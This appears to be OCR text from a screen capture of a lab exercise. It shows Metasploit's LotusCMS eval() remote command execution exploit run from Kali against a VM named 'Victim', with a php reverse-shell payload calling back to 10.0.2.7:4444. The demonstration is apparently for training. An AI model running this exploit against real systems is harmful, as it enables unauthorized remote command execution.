 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:15
kali@kali: ~
File Actions Edit View Help
0 exploit/multi/http/lcms_php_exec 2011-03-03 excellent Yes LotusCMS 3.0 eval() Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/lcms_php_exec
msf6 > use exploit/multi/http/lcms_php_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > set RHOSTS 10.0.2.6
RHOSTS ⇒ 10.0.2.6
msf6 exploit(multi/http/lcms_php_exec) > set URI /
URI ⇒ /
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/lcms_php_exec) > set payload php/reverse_php
payload ⇒ php/reverse_php
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
Right Ctrl